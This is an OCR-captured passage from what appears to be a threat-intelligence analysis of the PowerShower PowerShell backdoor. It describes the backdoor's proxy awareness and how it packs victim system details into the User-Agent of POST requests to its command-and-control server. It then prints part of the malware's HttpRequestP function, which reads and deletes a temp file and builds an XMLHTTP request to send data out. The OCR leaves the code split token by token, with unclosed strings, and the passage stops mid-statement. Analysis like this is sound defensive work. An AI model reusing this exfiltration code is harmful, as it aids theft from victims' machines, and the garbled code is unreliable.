
parsing XML and PowerShell command execution.
One of the recent changes introduced in PowerShower
is proxy awareness: if a proxy is enabled on the infected
machine, the malware uses it when issuing the
requests to the C&C server. In addition, the script now
sends some basic data about the victim’s machine (OS
major and minor versions and PowerShell version) in
the User-Agent header of the POST request:
Function
HttpRequestP
(
$url
)
{
    $all=
""
;
    $p_t = 
(
gi $env:temp
)
.
fullname
 + 
"
    $content = 
[
io.
file
]
::
ReadAllText
(
    Remove-Item $p_t -force -recurse;
    $all=$content;
    $http_request = 
New
-Object -ComObje
Msxml2.
ServerXMLHTTP
.
6
.
0
;              